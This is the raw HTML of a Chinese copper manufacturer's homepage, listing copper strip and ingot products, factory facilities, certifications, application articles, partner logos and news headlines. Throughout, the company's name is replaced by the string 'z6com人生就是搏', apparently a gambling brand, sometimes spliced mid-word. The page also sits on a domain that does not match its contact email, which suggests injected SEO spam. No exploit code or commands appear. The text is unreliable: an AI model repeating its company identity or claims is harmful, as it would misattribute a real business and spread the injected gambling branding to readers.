        <div   id="i9o4nduyrb"    class="thumb">
        	<a href="//hbczshmu.com/products/486/">
                <img loading="lazy" alt="" src="//hbczshmu.com/wp-content/themes/Factory/timthumb.php&#63;src=//hbczshmu.com/wp-content/uploads/2024/05/黄铜锭-JPTKz6com人生就是搏铜科-产品特色图.jpg&#38;w=350&#38;h=230&#38;zc=1&#38;q=100">
            </a>
        	<div   id="i9o4nduyrb"    class="service-link-box">
        		<a href="//hbczshmu.com/products/486/">查看更多</a>
        	</div>
        </div>
        <div   id="i9o4nduyrb"    class="content">
                    	<h2><a href="//hbczshmu.com/products/486/" rel="bookmark">黄铜锭</a></h2>
        </div>
    </div>
</div>    </div>
    </div>
</section><section class="home-modular-5 contact-divider pb-70 modular_display_1" style="background-color:#091426">
<div   id="i9o4nduyrb"    class="container">
	<div   id="i9o4nduyrb"    class="row">
		<div   id="i9o4nduyrb"    class="col-md-8">
			<div   id="i9o4nduyrb"    class="contact-item">
				<h5>JPTKz6com人生就是搏铜科</h5>				<h3>铜材供应商不二选择！</h3>				<p>多年被中国有色金属加工协会评定为全国铜板带十强企业。被上海有色网等评定为全国铜板带加工企业优质供应商。选择z6com人生就是搏铜料，让您的产品更经久耐用！</p>			</div>
		</div>
		<div   id="i9o4nduyrb"    class="col-md-4 offset-md-0">
			<div   id="i9o4nduyrb"    class="contact-btn-item mt-3">
				<a class="contact-btn style-1" href="//hbczshmu.com/contact" target="_blank" rel="nofollow">更多联系方式</a>				<h3>198-8435-7819</h3>			</div>
		</div>
	</div>
</div>
</section><section class="company-section modular_display_1 ">
<div   id="i9o4nduyrb"    class="container">
	<div   id="i9o4nduyrb"    class="row about-features">
				<div   id="i9o4nduyrb"    class="col-md-4">
			<div   id="i9o4nduyrb"    class="thumb">
				<img loading="lazy" src="//hbczshmu.com/wp-content/uploads/2024/04/高精度紫铜杆-z6com人生就是搏铜科.jpg" alt="">
							</div>
		</div>
				<div   id="i9o4nduyrb"    class="col-md-8">
			<div   id="i9o4nduyrb"    class="content">
				<h2>关于z6com人生就是搏铜科</h2>
				<p>励行10年，专注于铜业！<br />
江西z6com人生就是搏铜业科技有限公司是一家集铜制品加工、有色金属加工、高精密铜产品研发、铜冶炼、进出口贸易等主营业务为一体，具有市场发展潜力及竞争力的有色金属新材料制造企业。<br />
z6com人生就是搏铜科是具发展潜力的以铜加工为核心的民营企业之一，在“江西民营企业100强”排行榜中名列第26位，“江西民营企业制造业100强”排行榜中名列第14位。</p>
			    				<ul class="company-list">
										<li><i class="fa fa-angle-right"></i>高精度宽幅紫铜带</li>
										<li><i class="fa fa-angle-right"></i>高精度宽幅紫铜板</li>
										<li><i class="fa fa-angle-right"></i>高精度铜门带</li>
										<li><i class="fa fa-angle-right"></i>高精度宽幅变压器</li>
										<li><i class="fa fa-angle-right"></i>H90黄铜带</li>
										<li><i class="fa fa-angle-right"></i>铜冷却壁板</li>
									</ul>
												<div   id="i9o4nduyrb"    class="company-funfact">
										<div   id="i9o4nduyrb"    class="funfact-item">
						<h2>10强</h2>
						<h4>全国铜板带十强</h4>
					</div>
										<div   id="i9o4nduyrb"    class="funfact-item">
						<h2>14强</h2>
						<h4>民营企业制造业</h4>
					</div>
										<div   id="i9o4nduyrb"    class="funfact-item">
						<h2>113项</h2>
						<h4>科技专利和荣誉</h4>
					</div>
									</div>
							</div>
		</div>
			</div>
</div>
</section><section class="home-modular-16 modular_display_1 bg-f9">
	<div   id="i9o4nduyrb"    class="container">
				<div   id="i9o4nduyrb"    class="section-title">
			<h2>z6com人生就是搏实力</h2>			<p>为什么大家都选择z6com人生就是搏铜科？</p>		</div>
						<img loading="lazy" src="//hbczshmu.com/wp-content/uploads/2024/04/z6com人生就是搏铜科厂房5.jpg" alt="" />
			</div>
</section><section class="home-modular-15 modular_display_1 ">
	<div   id="i9o4nduyrb"    class="container">
		<div   id="i9o4nduyrb"    class="row modular15_wrapper">
									<div   id="i9o4nduyrb"    class="col-lg-6 modular15_img_box">
				<img loading="lazy" src="//hbczshmu.com/wp-content/uploads/2024/04/实验室设备SPECTROMAXx-JPTK.jpg" alt="" style="border-radius:10px" />
			</div>
															<div   id="i9o4nduyrb"    class="col-lg-6 modular15_text_box">
				<h3>1.完善的品质体系及先进的实验室</h3>
				<p>已通过ISO9001:2008，1S014001环境体系认证、ISO18001职业健康安全体系认证。</p>
<p>2015年z6com人生就是搏铜科产品质量已达欧盟技术标准，铜产品正式进入国际市场。高精度产品按美国ASTM标准要求，向国内外同类一流企业看齐。</p>
<p>拥有现代化实验室，引进了德国进口斯派克光谱仪，电子万能拉伸机等高精设备，确保产品高品质。</p>
							</div>
					</div>
	</div>
</section>
<section class="home-modular-15 modular_display_1 ">
	<div   id="i9o4nduyrb"    class="container">
		<div   id="i9o4nduyrb"    class="row modular15_wrapper">
						<div   id="i9o4nduyrb"    class="col-lg-6 modular15_text_box">
				<h3>2.引进高精生产设备</h3>
				<p>工艺流程核心采用10吨大铸锭成品率比同行业高7%、大加功率、短路程、氮、氢气体保护光亮退火炉、在线自动化剪切包装，产品交货期行业内名列前茅。</p>
<p>主要生产设备有Φ390两辊粗轧机、Φ250四辊精轧机、Φ180六辊精轧机、Φ180精轧机组、双面铣机组、步进式加热炉、拉弯矫直机组、钟罩式退火炉、纵横剪机组、拉弯矫机组等。</p>
							</div>
									<div   id="i9o4nduyrb"    class="col-lg-6 modular15_img_box">
				<img loading="lazy" src="//hbczshmu.com/wp-content/uploads/2024/04/z6com人生就是搏铜科生产车间-2.jpg" alt="" style="border-radius:10px" />
			</div>
														</div>
	</div>
</section>
<section class="home-modular-15 modular_display_1 ">
	<div   id="i9o4nduyrb"    class="container">
		<div   id="i9o4nduyrb"    class="row modular15_wrapper">
									<div   id="i9o4nduyrb"    class="col-lg-6 modular15_img_box">
				<img loading="lazy" src="//hbczshmu.com/wp-content/uploads/2024/04/z6com人生就是搏铜科科技创新证书.jpg" alt="" style="border-radius:10px" />
			</div>
															<div   id="i9o4nduyrb"    class="col-lg-6 modular15_text_box">
				<h3>3.持续科技创新</h3>
				<p>z6com人生就是搏拥有自己的省级企业技术中心和工程技术研究中心。</p>
<p>获得各类专利113项，其中发明专利4项，14个产品被认定为江西省重点新产品及江西省名牌产品。</p>
<p>公司已连续四年成为江西民营企业制造业100强和江西民营企业100强。连续三年成为“江西企业100强”。</p>
							</div>
					</div>
	</div>
</section>
<section class="home-modular-15 modular_display_1 bg-f9">
	<div   id="i9o4nduyrb"    class="container">
		<div   id="i9o4nduyrb"    class="row modular15_wrapper">
						<div   id="i9o4nduyrb"    class="col-lg-6 modular15_text_box">
				<h3>4.产能充裕，储备丰富</h3>
				<p>年产能可达15万吨高精度宽幅铜板带和5万吨铜箔。</p>
<p>现有装备产能为30万吨铜加工材，目前主要产品有：各种牌号规格的高精度宽幅铜板、铜带、铜锭、铜杆、铜排、铜棒、铜线、耐高温扁平漆包线、各种铜工艺品等。</p>
<p>是国内知名大型的铜生产和加工企业之一。</p>
							</div>
									<div   id="i9o4nduyrb"    class="col-lg-6 modular15_img_box">
				<img loading="lazy" src="//hbczshmu.com/wp-content/uploads/2024/04/铜料储备丰富-z6com人生就是搏铜科JPTK.jpg" alt="" style="border-radius:10px" />
			</div>
														</div>
	</div>
</section>
<section class="home-modular-15 modular_display_1 bg-f9">
	<div   id="i9o4nduyrb"    class="container">
		<div   id="i9o4nduyrb"    class="row modular15_wrapper">
									<div   id="i9o4nduyrb"    class="col-lg-6 modular15_img_box">
				<img loading="lazy" src="//hbczshmu.com/wp-content/uploads/2024/04/精品铜科高精人才.jpg" alt="" style="border-radius:10px" />
			</div>
															<div   id="i9o4nduyrb"    class="col-lg-6 modular15_text_box">
				<h3>5.吸纳专业精尖人才</h3>
				<p>千锤百炼，一丝不荷的工匠精神是z6com人生就是搏铜科的灵魂。</p>
<p>公司拥有各类职称技术人员占总员工的30%以上。</p>
<p>MBA高级管理人员、高级工程师、高级技师等技术型人才占比大。</p>
<p>企业技术及管理人员大部分来自知名央企、国企和上市公司。</p>
<p>业务团队均拥有5年以上行业经验，为您提供专业快捷的服务。</p>
							</div>
					</div>
	</div>
</section>
<section class="home-modular-17 py-5 modular_display_1" style="background:url(//hbczshmu.com/wp-content/uploads/2024/04/z6com人生就是搏铜科生产车间.jpg) no-repeat center;">
    <div   id="i9o4nduyrb"    class="container">
        <div   id="i9o4nduyrb"    class="modular17-box text-center py-md-5 py-3">
            <h3>应用领域</h3>
            <div   id="i9o4nduyrb"    class="modular17-desc">
              <p>z6com人生就是搏铜科系列铜产品，广泛应用于国内外军工产品、高铁、航空航天、舰船、汽车、电器、电子设备、金属工艺装饰等领域</p>
            </div>
            <a class="btn btn-style transparent-btn mt-sm-5 mt-4 mr-2" href="hbczshmu.com/products" target="_blank" rel="nofollow">产品中心</a><a class="btn btn-style btn-primary mt-sm-5 mt-4" href="hbczshmu.com/contact" target="_blank" rel="nofollow">联系我们</a>        </div>
    </div>
</section><section class="home-modular-7 modular_display_1 ">
<div   id="i9o4nduyrb"    class="container">
    
        <div class="row tab-category-posts" id="cd41d8cd98f00b204e9800998ecf8427e1">
      
            <div   id="i9o4nduyrb"    class="col-md-6 col-lg-4">
    

    <div   id="i9o4nduyrb"    class="blog-post">
        <div   id="i9o4nduyrb"    class="thumb">
            <a href="//hbczshmu.com/solutions/125/">
            <img src="//hbczshmu.com/wp-content/themes/Factory/timthumb.php&#63;src=//hbczshmu.com/wp-content/uploads/2024/04/铜料用于电力电机.jpg&#38;w=350&#38;h=230&#38;zc=1&#38;q=100" alt="" loading="lazy">
            </a>
        </div>
        <div   id="i9o4nduyrb"    class="content">
            <h3><a href="//hbczshmu.com/solutions/125/" rel="bookmark">导电合金铜在电机上的应用</a></h3>
            <p>电机产品上，普通使用到铜材的有电机的绕组，对于绕线转子电机还会涉及到集电环；直流电机的换向器也会用到铜材。仔细观察和分析可以发现，集电环与换向器抽用的铜材应该是一种合金铜。 1.导电铜合金的应用 （1）导电铜合金多用于电动机、发电机的集电环&#8230;</p>
        </div>
        <a href="//hbczshmu.com/solutions/125/" class="read-btn">查看更多        <i class="fa fa-long-arrow-right" aria-hidden="true"></i>
        </a>
    </div>
    </div>
            <div   id="i9o4nduyrb"    class="col-md-6 col-lg-4">
    

    <div   id="i9o4nduyrb"    class="blog-post">
        <div   id="i9o4nduyrb"    class="thumb">
            <a href="//hbczshmu.com/solutions/121/">
            <img src="//hbczshmu.com/wp-content/themes/Factory/timthumb.php&#63;src=//hbczshmu.com/wp-content/uploads/2024/04/铜料用于建筑.jpeg&#38;w=350&#38;h=230&#38;zc=1&#38;q=100" alt="" loading="lazy">
            </a>
        </div>
        <div   id="i9o4nduyrb"    class="content">
            <h3><a href="//hbczshmu.com/solutions/121/" rel="bookmark">铜在建筑方面的优势</a></h3>
            <p>铜在建筑，建筑和室内设计等相关领域赢得尊敬。&nbsp;从大教堂到城堡，从家到办公室，铜被用于各种建筑元素，包括屋顶，防水板，排水沟，落水管，圆顶，尖顶，拱顶，墙面和建筑物伸缩缝。 建筑中铜的历史可以与其耐久性，耐腐蚀性，有名望的外观以及形&#8230;</p>
        </div>
        <a href="//hbczshmu.com/solutions/121/" class="read-btn">查看更多        <i class="fa fa-long-arrow-right" aria-hidden="true"></i>
        </a>
    </div>
    </div>
            <div   id="i9o4nduyrb"    class="col-md-6 col-lg-4">
    

    <div   id="i9o4nduyrb"    class="blog-post">
        <div   id="i9o4nduyrb"    class="thumb">
            <a href="//hbczshmu.com/solutions/118/">
            <img src="//hbczshmu.com/wp-content/themes/Factory/timthumb.php&#63;src=//hbczshmu.com/wp-content/uploads/2024/04/铜用于汽车连接器.png&#38;w=350&#38;h=230&#38;zc=1&#38;q=100" alt="" loading="lazy">
            </a>
        </div>
        <div   id="i9o4nduyrb"    class="content">
            <h3><a href="//hbczshmu.com/solutions/118/" rel="bookmark">铜合z6com人生就是搏质是汽车连接器性能的关键因素之一</a></h3>
            <p>汽车连接器是各个电子系统连接的信号枢纽 汽车连接器广泛应用于汽车的各个子系统中。传统燃油车单车所用连接器数量约为 500 个，而新能源 汽车单车将运用 800-1000 个连接器，车载连接器数量需求翻番。汽车电动化、智能化、网联化趋势下，汽&#8230;</p>
        </div>
        <a href="//hbczshmu.com/solutions/118/" class="read-btn">查看更多        <i class="fa fa-long-arrow-right" aria-hidden="true"></i>
        </a>
    </div>
    </div>
            <div   id="i9o4nduyrb"    class="col-md-6 col-lg-4">
    

    <div   id="i9o4nduyrb"    class="blog-post">
        <div   id="i9o4nduyrb"    class="thumb">
            <a href="//hbczshmu.com/solutions/115/">
            <img src="//hbczshmu.com/wp-content/themes/Factory/timthumb.php&#63;src=//hbczshmu.com/wp-content/uploads/2024/04/铜料用于储能设备.jpg&#38;w=350&#38;h=230&#38;zc=1&#38;q=100" alt="" loading="lazy">
            </a>
        </div>
        <div   id="i9o4nduyrb"    class="content">
            <h3><a href="//hbczshmu.com/solutions/115/" rel="bookmark">新能源新动能，2025年或将拉动铜需求7%。</a></h3>
            <p>到2025年，光伏和储能对铜的增量需求将占2020年表观消费量的3%。 铜在光伏和储能的需求量到2020、2025和2030年或达66、139和289万吨。以2020年为基，铜增量需求在2025年、2030年将达73和223万吨，约占202&#8230;</p>
        </div>
        <a href="//hbczshmu.com/solutions/115/" class="read-btn">查看更多        <i class="fa fa-long-arrow-right" aria-hidden="true"></i>
        </a>
    </div>
    </div>
            <div   id="i9o4nduyrb"    class="col-md-6 col-lg-4">
    

    <div   id="i9o4nduyrb"    class="blog-post">
        <div   id="i9o4nduyrb"    class="thumb">
            <a href="//hbczshmu.com/solutions/108/">
            <img src="//hbczshmu.com/wp-content/themes/Factory/timthumb.php&#63;src=//hbczshmu.com/wp-content/uploads/2024/04/铜料用于航天航空.jpg&#38;w=350&#38;h=230&#38;zc=1&#38;q=100" alt="" loading="lazy">
            </a>
        </div>
        <div   id="i9o4nduyrb"    class="content">
            <h3><a href="//hbczshmu.com/solutions/108/" rel="bookmark">铜线用于航空航天</a></h3>
            <p>镀锌或不锈钢不是唯一的选择飞机电线电缆。 铜线是航空航天应用的理想选择，尤其是发电机和数据传输部分。由于铜也是非磁性的，这增加了其严格的电气用途，并且不会损坏或干扰任何飞行设备。 铜线航空航天具有延展性、导电性和耐腐蚀。 在航空航天中使用铜&#8230;</p>
        </div>
        <a href="//hbczshmu.com/solutions/108/" class="read-btn">查看更多        <i class="fa fa-long-arrow-right" aria-hidden="true"></i>
        </a>
    </div>
    </div>
            <div   id="i9o4nduyrb"    class="col-md-6 col-lg-4">
    

    <div   id="i9o4nduyrb"    class="blog-post">
        <div   id="i9o4nduyrb"    class="thumb">
            <a href="//hbczshmu.com/solutions/105/">
            <img src="//hbczshmu.com/wp-content/themes/Factory/timthumb.php&#63;src=//hbczshmu.com/wp-content/uploads/2024/04/铜料用于高铁.jpg&#38;w=350&#38;h=230&#38;zc=1&#38;q=100" alt="" loading="lazy">
            </a>
        </div>
        <div   id="i9o4nduyrb"    class="content">
            <h3><a href="//hbczshmu.com/solutions/105/" rel="bookmark">研发高性能铜合金引领电机革新</a></h3>
            <p>铜材料在中国的发展有着数千年的历史，但是近代以来，用于工业的铜合金却未能赶上时代步伐。随着工业进步，铜合金的应用越来越广泛，对于国民经济关联度一度达到80%以上，但由于铜资源的匮乏，铜加工技术未能得到重视，应用被国外掣肘。 正如20世纪90&#8230;</p>
        </div>
        <a href="//hbczshmu.com/solutions/105/" class="read-btn">查看更多        <i class="fa fa-long-arrow-right" aria-hidden="true"></i>
        </a>
    </div>
    </div>    </div>
    </div>
</section><section class="home-modular-21 modular_display_1 bg-f9 img_circular">
  <div   id="i9o4nduyrb"    class="container">
        <div   id="i9o4nduyrb"    class="section-title">
      <h2>战略合作伙伴</h2>      <p>感谢伙伴的支持和信任。</p>    </div>
    
    <div   id="i9o4nduyrb"    class="row">
            <div   id="i9o4nduyrb"    class="col-lg-3 col-md-3 col-xs-6">
                <img loading="lazy" class="modular21-img" src="//hbczshmu.com/wp-content/uploads/2024/04/正泰-1.jpg" alt="正泰">
              </div>
            <div   id="i9o4nduyrb"    class="col-lg-3 col-md-3 col-xs-6">
                <img loading="lazy" class="modular21-img" src="//hbczshmu.com/wp-content/uploads/2024/04/上海电气.jpg" alt="上海电器">
              </div>
            <div   id="i9o4nduyrb"    class="col-lg-3 col-md-3 col-xs-6">
                <img loading="lazy" class="modular21-img" src="//hbczshmu.com/wp-content/uploads/2024/04/中国人民电器集团.jpg" alt="人民电器集团">
              </div>
            <div   id="i9o4nduyrb"    class="col-lg-3 col-md-3 col-xs-6">
                <img loading="lazy" class="modular21-img" src="//hbczshmu.com/wp-content/uploads/2024/04/CHERY.jpg" alt="CHERY">
              </div>
            <div   id="i9o4nduyrb"    class="col-lg-3 col-md-3 col-xs-6">
                <img loading="lazy" class="modular21-img" src="//hbczshmu.com/wp-content/uploads/2024/04/AMP-1.jpg" alt="AMP">
              </div>
            <div   id="i9o4nduyrb"    class="col-lg-3 col-md-3 col-xs-6">
                <img loading="lazy" class="modular21-img" src="//hbczshmu.com/wp-content/uploads/2024/04/华为.jpg" alt="华为">
              </div>
            <div   id="i9o4nduyrb"    class="col-lg-3 col-md-3 col-xs-6">
                <img loading="lazy" class="modular21-img" src="//hbczshmu.com/wp-content/uploads/2024/04/科龙.jpg" alt="科龙">
              </div>
            <div   id="i9o4nduyrb"    class="col-lg-3 col-md-3 col-xs-6">
                <img loading="lazy" class="modular21-img" src="//hbczshmu.com/wp-content/uploads/2024/04/ABB-1.jpg" alt="ABB">
              </div>
            <div   id="i9o4nduyrb"    class="col-lg-3 col-md-3 col-xs-6">
                <img loading="lazy" class="modular21-img" src="//hbczshmu.com/wp-content/uploads/2024/04/AVAYA-1.jpg" alt="AVAYA">
              </div>
            <div   id="i9o4nduyrb"    class="col-lg-3 col-md-3 col-xs-6">
                <img loading="lazy" class="modular21-img" src="//hbczshmu.com/wp-content/uploads/2024/04/西门子.jpg" alt="西门子">
              </div>
            <div   id="i9o4nduyrb"    class="col-lg-3 col-md-3 col-xs-6">
                <img loading="lazy" class="modular21-img" src="//hbczshmu.com/wp-content/uploads/2024/04/格力掌握核心科技.jpg" alt="格力">
              </div>
            <div   id="i9o4nduyrb"    class="col-lg-3 col-md-3 col-xs-6">
                <img loading="lazy" class="modular21-img" src="//hbczshmu.com/wp-content/uploads/2024/04/富士康-1.jpg" alt="富士康">
              </div>
          </div>

  </div>
</section>
<section class="home-modular-12 modular_display_1 ">
  <div   id="i9o4nduyrb"    class="container">
        <div   id="i9o4nduyrb"    class="section-title">
      <h2>新闻资讯</h2>          </div>
        <div   id="i9o4nduyrb"    class="row">
          <div   id="i9o4nduyrb"    class="col-lg-4">
        <div   id="i9o4nduyrb"    class="modular-12">
          <div   id="i9o4nduyrb"    class="newscat">
            <h3>
              <a href="//hbczshmu.com/news/jp-news/">企业动态</a>
            </h3>
            <span class="more">
              <a href="//hbczshmu.com/news/jp-news/" rel="nofollow"><svg t="1608448718517" class="icon" viewBox="0 0 1024 1024" version="1.1" xmlns="//www.w3.org/2000/svg" p-id="2865" width="14" height="14"><path d="M512 224.85m-82.04 0a82.04 82.04 0 1 0 164.08 0 82.04 82.04 0 1 0-164.08 0Z" fill="#666666" p-id="2866"></path><path d="M512 512m-82.04 0a82.04 82.04 0 1 0 164.08 0 82.04 82.04 0 1 0-164.08 0Z" fill="#666666" p-id="2867"></path><path d="M512 799.15m-82.04 0a82.04 82.04 0 1 0 164.08 0 82.04 82.04 0 1 0-164.08 0Z" fill="#666666" p-id="2868"></path></svg></a>
            </span>
          </div>
          
                    <div   id="i9o4nduyrb"    class="news_top">
            <a href="//hbczshmu.com/news/665/"><img src="//hbczshmu.com/wp-content/themes/Factory/timthumb.php&#63;src=//hbczshmu.com/wp-content/uploads/2025/09/车间11.png&#38;w=500&#38;h=216&#38;zc=1&#38;q=100" alt="" loading="lazy" /></a>
            <a class="news_title_1" href="//hbczshmu.com/news/665/">连续4年百亿元背后的民企之进</a>
          </div>
          <div   id="i9o4nduyrb"    class="news_list">
            <ul>
                            
                        <li>
                <a href="//hbczshmu.com/news/675/">热烈祝贺唐俊烈董事长出席全国致公党成立100周年庆祝大会</a>
              </li>
                            
                        <li>
                <a href="//hbczshmu.com/news/623/">江西z6com人生就是搏铜科：以高端制造与风险管理应对铜价高波动挑战</a>
              </li>
                            
                        <li>
                <a href="//hbczshmu.com/news/619/">江西z6com人生就是搏铜科：创新驱动发展，匠心铸就卓越</a>
              </li>
                            
                        <li>
                <a href="//hbczshmu.com/news/614/">乘风破浪，智造未来：江西z6com人生就是搏铜科在高铜价时代的创新与突围</a>
              </li>
                            
                        <li>
                <a href="//hbczshmu.com/news/569/">致敬高温下的坚守-江西z6com人生就是搏铜科一线工人战酷暑保生产</a>
              </li>
                            
                        <li>
                <a href="//hbczshmu.com/news/600/">江西z6com人生就是搏铜科自主研发新型清洁装置 获国家实用新型专利授权</a>
              </li>
                                        </ul>
          </div>
        </div>
      </div>
          <div   id="i9o4nduyrb"    class="col-lg-4">
        <div   id="i9o4nduyrb"    class="modular-12">
          <div   id="i9o4nduyrb"    class="newscat">
            <h3>
              <a href="//hbczshmu.com/news/industry/">行业资讯</a>
            </h3>
            <span class="more">
              <a href="//hbczshmu.com/news/industry/" rel="nofollow"><svg t="1608448718517" class="icon" viewBox="0 0 1024 1024" version="1.1" xmlns="//www.w3.org/2000/svg" p-id="2865" width="14" height="14"><path d="M512 224.85m-82.04 0a82.04 82.04 0 1 0 164.08 0 82.04 82.04 0 1 0-164.08 0Z" fill="#666666" p-id="2866"></path><path d="M512 512m-82.04 0a82.04 82.04 0 1 0 164.08 0 82.04 82.04 0 1 0-164.08 0Z" fill="#666666" p-id="2867"></path><path d="M512 799.15m-82.04 0a82.04 82.04 0 1 0 164.08 0 82.04 82.04 0 1 0-164.08 0Z" fill="#666666" p-id="2868"></path></svg></a>
            </span>
          </div>
          
                    <div   id="i9o4nduyrb"    class="news_top">
            <a href="//hbczshmu.com/news/industry/655/"><img src="//hbczshmu.com/wp-content/themes/Factory/timthumb.php&#63;src=//hbczshmu.com/wp-content/uploads/2025/09/紫铜板.jpg&#38;w=500&#38;h=216&#38;zc=1&#38;q=100" alt="" loading="lazy" /></a>
            <a class="news_title_1" href="//hbczshmu.com/news/industry/655/">江西z6com人生就是搏铜业科技有限公司：铜板带的多领域应用与技术创新</a>
          </div>
          <div   id="i9o4nduyrb"    class="news_list">
            <ul>
                            
                        <li>
                <a href="//hbczshmu.com/news/industry/646/">江西z6com人生就是搏铜业科技有限公司：铜带产品规格体系与技术应用综述</a>
              </li>
                            
                        <li>
                <a href="//hbczshmu.com/news/industry/641/">江西z6com人生就是搏铜业科技有限公司：论黄铜与紫铜的价值分析与应用选择</a>
              </li>
                            
                        <li>
                <a href="//hbczshmu.com/news/448/">为高铁关键部件装上自主铜合金，中南大学材料学院如何以基础研究助力产业发展？</a>
              </li>
                            
                        <li>
                <a href="//hbczshmu.com/news/454/">连接器用铜合金专题报告：新能源带动汽车连接器产业变革</a>
              </li>
                            
                        <li>
                <a href="//hbczshmu.com/news/471/">2021年铜行业运行情况</a>
              </li>
                            
                        <li>
                <a href="//hbczshmu.com/news/257/">再生有色金属各子行业发展前景广阔</a>
              </li>
                                        </ul>
          </div>
        </div>
      </div>
          <div   id="i9o4nduyrb"    class="col-lg-4">
        <div   id="i9o4nduyrb"    class="modular-12">
          <div   id="i9o4nduyrb"    class="newscat">
            <h3>
              <a href="//hbczshmu.com/news/faqs/">常见问答</a>
            </h3>
            <span class="more">
              <a href="//hbczshmu.com/news/faqs/" rel="nofollow"><svg t="1608448718517" class="icon" viewBox="0 0 1024 1024" version="1.1" xmlns="//www.w3.org/2000/svg" p-id="2865" width="14" height="14"><path d="M512 224.85m-82.04 0a82.04 82.04 0 1 0 164.08 0 82.04 82.04 0 1 0-164.08 0Z" fill="#666666" p-id="2866"></path><path d="M512 512m-82.04 0a82.04 82.04 0 1 0 164.08 0 82.04 82.04 0 1 0-164.08 0Z" fill="#666666" p-id="2867"></path><path d="M512 799.15m-82.04 0a82.04 82.04 0 1 0 164.08 0 82.04 82.04 0 1 0-164.08 0Z" fill="#666666" p-id="2868"></path></svg></a>
            </span>
          </div>
          
                    <div   id="i9o4nduyrb"    class="news_top">
            <a href="//hbczshmu.com/news/faqs/649/"><img src="//hbczshmu.com/wp-content/themes/Factory/timthumb.php&#63;src=//hbczshmu.com/wp-content/uploads/2025/09/黄铜带22.jpg&#38;w=500&#38;h=216&#38;zc=1&#38;q=100" alt="" loading="lazy" /></a>
            <a class="news_title_1" href="//hbczshmu.com/news/faqs/649/">江西z6com人生就是搏铜业科技有限公司：T2铜带产品的国家标准与技术创新</a>
          </div>
          <div   id="i9o4nduyrb"    class="news_list">
            <ul>
                            
                        <li>
                <a href="//hbczshmu.com/news/faqs/636/">江西z6com人生就是搏铜业科技有限公司：专注高品质紫铜材料的创新与制造</a>
              </li>
                            
                        <li>
                <a href="//hbczshmu.com/news/faqs/629/">H62、H65黄铜条的区别以及T2铜排的参数。</a>
              </li>
                            
                        <li>
                <a href="//hbczshmu.com/news/429/">z6com人生就是搏如何确保产品的质量？</a>
              </li>
                            
                        <li>
                <a href="//hbczshmu.com/news/faqs/386/">z6com人生就是搏铜科的交付能力如何？</a>
              </li>
                            
                        <li>
                <a href="//hbczshmu.com/news/427/">z6com人生就是搏铜科有多少员工，技术人员占比多少？</a>
              </li>
                            
                        <li>
                <a href="//hbczshmu.com/news/faqs/422/">在网站留言后，多久会有回复？</a>
              </li>
                                        </ul>
          </div>
        </div>
      </div>
        </div>
  </div>
</section>
                <footer class="bg-faded pt-70 pb-70 bg-theme-color-2">
          <div   id="i9o4nduyrb"    class="container">
            <div   id="i9o4nduyrb"    class="section-content">
              <div   id="i9o4nduyrb"    class="row">
                <div   id="i9o4nduyrb"    class="col-md-3 col-sm-12"><div   id="i9o4nduyrb"    class="footer-item footer-widget-one">
			<img loading="lazy" class="footer-logo mb-25" src="//hbczshmu.com/wp-content/uploads/2024/04/logo123.png" alt="">
		<p>z6com人生就是搏铜科的高精度宽幅紫铜板、宽幅紫铜带、高精度宽幅变压器带、高精度铜门带等产品被评为江西省名牌产品。
   </p>

		<h6>联系我们</h6>
	<div   id="i9o4nduyrb"    class="border-style-3"></div>
	<ul class="social-icon bg-transparent bordered-theme">
				<li>
					
				</li>
						<li>
	    <a data-fancybox href="#social_weixin"><i class="fa fa-weixin"></i></a>
		</li>
		<div id="social_weixin" style="display:none;">
			<img loading="lazy" src="//hbczshmu.com/wp-content/uploads/2024/04/z6com人生就是搏铜科业务二位码-陈经理-小图.jpg">
			<p style="text-align:center;font-size:16px;color:#333">微信扫一扫</p>
		</div>
						<li>
	    <a href="//hbczshmu.com/" target="_blank" rel="nofollow"><i class="fa fa-weibo"></i></a>
		</li>
						<li>
	    <a href="mailto:sales@jpcopper.cn"><i class="fa fa-envelope"></i></a>
		</li>
		
											</ul>
	
</div></div><div   id="i9o4nduyrb"    class="col-md-3 col-sm-12"><div   id="i9o4nduyrb"    class="footer-item widget_widget_footer_2">
	<div   id="i9o4nduyrb"    class="footer-title">
		<h4>快速导航</h4>
	    <div   id="i9o4nduyrb"    class="border-style-3"></div>
	</div>
	<ul class="footer-list">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home current-menu-item page_item page-item-10 current_page_item menu-item-35"><a href="//hbczshmu.com/" aria-current="page">z6com人生就是搏</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-dahuzi-page menu-item-170"><a href="//hbczshmu.com/about-us/">关于z6com人生就是搏</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18 menu-item-mega"><a href="//hbczshmu.com/products/">产品中心</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-20"><a href="//hbczshmu.com/solutions/">应用领域</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21"><a href="//hbczshmu.com/news/">新闻资讯</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-dahuzi-page menu-item-171"><a href="//hbczshmu.com/contact-us/">联系我们</a></li>
	</ul>

</div></div>
  	<div   id="i9o4nduyrb"    class="col-md-3 col-sm-12"><div   id="i9o4nduyrb"    class="footer-item">
	<div   id="i9o4nduyrb"    class="footer-title">
		<h4>热销产品</h4>
	    <div   id="i9o4nduyrb"    class="border-style-3"></div>
	</div>
	<ul class="footer-list">
		
						<li>
				<a href="//hbczshmu.com/products/506/">铜箔</a>
			</li>
			
			
						<li>
				<a href="//hbczshmu.com/products/79/">宽幅铜门带</a>
			</li>
			
			
						<li>
				<a href="//hbczshmu.com/products/352/">紫铜排棒</a>
			</li>
			
			
						<li>
				<a href="//hbczshmu.com/products/478/">变压器铜带</a>
			</li>
			
			
						<li>
				<a href="//hbczshmu.com/products/442/">紫铜排</a>
			</li>
			
			
						<li>
				<a href="//hbczshmu.com/products/486/">黄铜锭</a>
			</li>
			
				</ul>
	</div></div>
<div   id="i9o4nduyrb"    class="col-md-3 col-sm-12"><div   id="i9o4nduyrb"    class="footer-item widget_nav_menu"><div   id="i9o4nduyrb"    class="footer-title"><h4>联系我们</h4><div   id="i9o4nduyrb"    class="border-style-3"></div></div><div   id="i9o4nduyrb"    class="menu-%e8%81%94%e7%b3%bb%e6%88%91%e4%bb%ac-container"><ul id="menu-%e8%81%94%e7%b3%bb%e6%88%91%e4%bb%ac" class="menu" itemscope itemtype="//www.schema.org/SiteNavigationElement"><li id="menu-item-175" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-175"><a href="//hbczshmu.com/contact">热线：19884357819</a></li>
